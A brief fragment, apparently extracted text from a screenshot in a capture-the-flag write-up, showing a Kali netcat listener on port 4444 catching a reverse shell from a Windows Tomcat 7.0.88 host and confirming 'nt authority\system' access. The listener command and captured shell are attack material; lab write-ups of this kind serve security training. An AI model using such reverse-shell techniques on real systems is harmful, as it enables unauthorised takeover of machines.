 root@kali:~# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.24] from (UNKNOWN) [10.10.10.95] 49192
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>whoami
whoami
nt authority\system
C:\apache-tomcat-7.0.88>cd c:\users\administrato